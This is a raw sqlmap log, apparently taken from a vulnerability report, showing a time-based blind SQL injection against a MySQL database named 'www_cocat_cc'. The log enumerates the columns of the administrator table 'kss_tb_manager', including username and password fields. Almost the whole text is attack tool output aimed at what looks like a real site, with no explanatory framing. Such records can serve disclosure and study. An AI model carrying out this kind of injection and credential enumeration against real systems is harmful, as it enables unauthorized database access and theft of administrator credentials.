 back-end DBMS: MySQL >= 5.0.0
[23:38:48] [INFO] fetching columns for table 'kss_tb_manager' in database 'www_cocat_cc'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with you
s. Do you want to merge them in further requests? [Y/n] y
............................. (done)
[23:39:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
sruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[23:40:12] [INFO] adjusting time delay to 4 seconds due to good response times
32
[23:40:29] [INFO] retrieved: id
[23:41:11] [INFO] retrieved: smallint(5) unsigned
[23:48:28] [INFO] retrieved: pmid
[23:49:58] [INFO] retrieved: int(11)
[23:52:39] [INFO] retrieved: pid
[23:53:48] [INFO] retrieved: smallint(5) unsigned
[00:01:07] [INFO] retrieved: isdel
[00:02:47] [INFO] retrieved: tinyint(1) unsigned
[00:09:45] [INFO] retrieved: level
[00:11:33] [INFO] retrieved: tinyint(1) unsigned
[00:18:29] [INFO] retrieved: maxusernum
[00:21:51] [INFO] retrieved: int(11) unsigned
[00:27:44] [INFO] retrieved: username
[00:30:14] [INFO] retrieved: varchar(20)
[00:33:56] [INFO] retrieved: password
[00:36:46] [INFO] retrieved: varchar(40)
[00:40:32] [INFO] retrieved: passwordtime